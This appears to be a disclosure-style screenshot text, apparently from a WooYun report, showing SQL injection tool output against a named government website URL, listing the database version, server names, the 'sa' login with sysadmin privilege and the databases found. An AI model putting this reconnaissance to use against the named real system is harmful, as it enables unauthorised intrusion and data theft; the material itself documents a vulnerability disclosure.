 URL http://www.yn-invest.gov.cn/PicNews.aspx?id=30
Type String DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name DB_YNZS
Server Name ZSJ_WEB
Host Name ZSJ_WEB
System User sa
Current User dbo
Privilege sysadmin
Databases DB_ZDSH, DB_YNZS, ReportServerTempDB, ReportServer, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administrators,
Users sa,
www.wooyun.org